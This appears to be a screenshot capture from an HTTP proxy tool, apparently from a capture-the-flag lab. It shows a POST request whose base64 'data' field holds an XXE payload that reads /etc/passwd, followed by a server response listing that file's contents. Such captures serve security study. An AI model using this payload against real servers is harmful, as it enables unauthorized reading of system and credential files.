 Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 325
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCjwhRE9DVFlQRSByb290IFs8IUVOVElU
WSB4eGUgU1lTVEVNICdmaWxlOi8vL2V0Yy9wYXNzd2QnPl0%2bDQoJCTxidWdyZXBvcnQ%2bDQoJCTx0aXRsZT4meHhl
OzwvdGl0bGU%2bDQoJCTxjd2U%2bMTI0PC9jd2U%2bDQoJCTxjdnNzPjk8L2N2c3M%2bDQoJCTxyZXdhcmQ%2bNDIzMT
I0PC9yZXdhcmQ%2bDQoJCTwvYnVncmVwb3J0Pg%3d%3d
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jan 2023 07:18:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Search...
0 matches
INSPECTOR
Done
2,292 bytes | 353 millis